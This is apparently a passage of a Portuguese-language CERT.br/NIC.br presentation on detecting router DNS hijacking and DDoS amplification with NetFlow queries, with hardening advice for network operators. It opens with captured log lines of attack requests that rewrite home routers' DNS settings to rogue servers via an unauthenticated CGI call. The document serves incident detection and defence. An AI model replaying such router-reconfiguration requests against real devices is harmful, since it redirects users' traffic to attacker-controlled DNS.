- **T 2018/12/01 06:57:48.285789 35.203.18.219:35304 -> xxx.xxx.xxx.62:80 [AP] GET /dnscfg.cgi?dnsPrimary=195.128.126.170&dnsSecondary=139.60.162.180&dnsDynamic=0&dnsRefresh=1 HTTP/1.1..Host: xxx.xxx.xxx.62..User-Agent: curl/7.52.1..Accept: \*/\*....**
- **T 2018/12/01 08:17:57.210273 35.242.154.70:48598 -> xxx.xxx.xxx.57:80 [AP] GET /dnscfg.cgi?dnsPrimary=195.128.126.170&dnsSecondary=139.60.162.180&dnsDynamic=0&dnsRefresh=1 HTTP/1.1..Host: xxx.xxx.xxx.57..User-Agent: curl/7.52.1..Accept: \*/\*....**
- **T 2018/12/01 09:49:52.610024 35.242.154.70:40022 -> xxx.xxx.xxx.60:80 [AP] GET /dnscfg.cgi?dnsPrimary=195.128.126.170&dnsSecondary=139.60.162.180&dnsDynamic=0&dnsRefresh=1 HTTP/1.1..Host: xxx.xxx.xxx.60..User-Agent: curl/7.52.1..Accept: \*/\*....**



# Detecção via *NetFlow*: **Acessos a Servidores DNS Maliciosos**

- Sugestão de consulta *NetFlow*
	- protocolo UDP porta destino 53 (DNS)
	- origem no bloco de clientes
	- cujo destino **não** seja
		- o seu recursivo
		- os servidores do Google

**\$ nfdump -R /var/log/flows/2017/12/06 'proto udp and dst port 53 and src net xx.xx.xx.xx/nn and not (dst host 8.8.4.4 or dst host 8.8.8.8 or dst host <seu-recursivo>)'**

**TLP:WH** 

**nic.br** 

# Ataques DDoS com Amplificação: **Relembrando como Funcionam**



**Fonte: Recomendações para Evitar o Abuso de Servidores DNS Recursivos Abertos <https://bcp.nic.br/dns-recursivo>**

# **TLP:WHITE**

cert br nic br cg

# Ataques DDoS com Amplificação: **Fatores de Amplificação**



**TLP:WHITE**

cert.br nic.br cgi.br

**Fonte:<https://www.us-cert.gov/ncas/alerts/TA14-017A>**

#### Dispositivos / Serviços que Permitem Amplificação: **Total de ASNs e IPs Brasileiros Notificados pelo CERT.br TLP:WHITE**



nic.br

cerch

Obs.: Notificações realizadas após confirmar dados do ShadowServer sobre amplificadores no Brasil **<http://blog.shadowserver.org/2014/03/28/the-scannings-will-continue-until-the-internet-improves/>**

**Dados disponíveis em:<https://www.cert.br/stats/amplificadores/>**

#### Detecção via *NetFlow:* **Ataques DDoS com Amplificação Saindo da sua Rede TLP:WHITE**

**Consulta para detecção de grandes geradores de tráfego ("***top-talkers***")**

```
$ nfdump -R /var/log/flows/2017/12/07 -s srcip/bytes -L 10G -n 10 
'src net xx.xx.xx.xx/nn and not dst net xx.xx.xx.xx/nn and not ip in 
[ @include servers.txt ]'
```
#### **Top 10 Src IP Addr ordered by bytes:**



**Summary: total flows: 11587182, total bytes: 3657941800960, total packets: 5932637184, avg bps: 533034287, avg pps: 108062, avg bpp: 616 Time window: 2017-12-07 00:00:00 - 2017-12-07 15:14:59 Total flows processed: 41883344, Blocks skipped: 0, Bytes read: 2687644604 Sys: 16.990s flows/second: 2465146.9 Wall: 16.975s flows/second: 2467332.3**

nic.br

#### Detecção via *NetFlow:* **Ataques DDoS com Amplificação Saindo da sua Rede TLP:WHITE**

Consulta *NetFlow* para detectar tráfego LDAP amplificado

- origem com porta LDAP (389/UDP)
- *bytes*/pacote > 1000
- tráfego agregado por
	- protocolo, IP de origem, porta de origem

**\$ nfdump -R /var/log/flows/2017/12/06 -A proto,srcip,srcport 'src net xx.xx.xx.xx/nn and not dst net xx.xx.xx.xx/nn and proto udp and bpp > 1000 and src port 389'**

**Aggregated flows 1**

**Date first seen Duration Proto Src IP Addr:Port Dst IP Addr:Port Packets Bytes Flows 2017-12-06 00:00:04.368 86394.930 UDP <ip-LDAP>:389 -> 0.0.0.0:0 4.7 M 7.1 G 9121**

**Summary: total flows: 9121, total bytes: 7107660800, total packets: 4669952, avg bps: 658155, avg pps: 54, avg bpp: 1521**

**Time window: 2017-12-06 00:00:00 - 2017-12-06 23:59:59 Total flows processed: 77280421, Blocks skipped: 0, Bytes read: 4958493112 Sys: 29.131s flows/second: 2652796.7 Wall: 36.507s flows/second: 2116808.0**





# **Segurança do Ecossistema**



# Segurança é Papel de Todos: **Ecossistema é Complexo e Interdependente**



#### **Quase tudo é** *software* **e está conectado à Internet**

- Empresas "tradicionais" agora são empresas de *software*

**TLP:WHITE**

#### **Ataques são constantes**

- Motivações diversas
- Volume crescente
	- ferramentas facilitam a perpetração por atacantes não especializados

## **Organizações precisam**

- Operar mesmo sob ataque
- Estar preparadas para lidar com estes ataques

**Melhora do cenário depende de cada ator fazer sua parte**



# Precisamos um Ecossistema mais Saudável: **Programa por uma Internet mais Segura**

Objetivo principal:

- Reduzir o número de sistemas que possam ser abusados para gerar ataques DDoS

Incentivo à adoção de boas práticas:

- *Hardening*
- Segurança de roteamento (MANRS)
- *Anti-spoofing* (BCP 38)
- Reduzir serviços abertos que permitam amplificação

Iniciativa conjunta:

- ISOC, NIC.br, SindiTelebrasil, Abranet, Abrint, Abinee

#### **<https://bcp.nic.br/i+seg>**









# Programa por uma Internet mais Segura: **Recomendações**

#### **Fazer** *hardening* **de roteadores e elementos de rede**

- atualização de *firmware*
- senhas fortes e acesso via chaves SSH
	- desabilitar telnet, ftp e outros acessos sem criptografia ou autenticação
- rede de gerência
- desativar serviços desnecessários/não utilizados

#### **Reduzir ataques DDoS saindo de sua rede**

- implementar *antispoofing* (BCP 38)
- detectar ataques saindo de sua rede
- configurar os CPEs para
	- não ter serviços abertos, não ter senha padrão, etc

#### **Ativar** *netflows*

- usos reativos e pró-ativos

#### **MANRS - Normas de Acordo Mútuo para Segurança de Roteamento – 4 ações práticas:**

- impedir a propagação de informações de roteamento incorretas
- implementar *antispoofing* (BCP 38)
- facilitar a comunicação operacional global e a coordenação entre os operadores de rede
- facilitar a validação de informações de roteamento em escala global

#### **Receber e tratar notificações, que são enviadas para:**

- *e-mail* de *abuse* ou do CSIRT
- *e-mail* do contato abuse-c do ASN no serviço whois



#### Contratações de Serviços e *Software*: **Precisam Demandar Requisitos Mínimos de Segurança TLP:WHITE**

## **Atualização precisa fazer parte do ciclo de vida**

- deve ser possível atualizar dispositivos IoT
- necessário prever algum mecanismo de autenticação

### **Necessário ter grupo de resposta a incidentes com produtos (PSIRT) preparado para lidar com os problemas**

- ou no mínimo um ponto de contato específico

# **Planejar atualizações de segurança em larga escala**

# **Desafio adicional em IoT: Um** *chipset* $\rightarrow$  **diversos "fabricantes"**

- Ex.: Dentre os fabricantes nacionais de câmeras, temos encontrando somente *chipsets* Dahua e Xiongmai

**nic.b** 

- Como atualizar? *Recall* consegue ser efetivo? (vide caso Xiongmai)

# **Exemplo de Especificação:** Requisitos Mínimos de Segurança para Aquisição de Equipamentos para Conexão de Assinantes

Trabalho desenvolvido no LAC-AAWG – *Latin American and Caribbean Anti-Abuse Working Group*

- Editora: Lucimara, Chair LAC-AAWG e CERT.br

Publicação conjunta

- M3AAWG *Messaging, Malware and Mobile Anti-Abuse Working Group*
- LACNOG *- Latin American and Caribbean Network Operators Group*

Disponível em:

- Português, Inglês, Japonês e Koreano

Novas traduções serão publicadas em breve:

- Espanhol, Francês e Alemão

**[www.m3aawg.org/CPESecurityBP-Portuguese](https://www.m3aawg.org/CPESecurityBP-Portuguese) [www.lacnog.net/docs/lac-bcop-1](https://www.lacnog.net/docs/lac-bcop-1) [www.m3aawg.org/CPESecurityBP](http://www.m3aawg.org/CPESecurityBP)**



# Construindo um Ecossistema mais Saudável: **Portal InternetSegura.br**

■ internetsegura.br

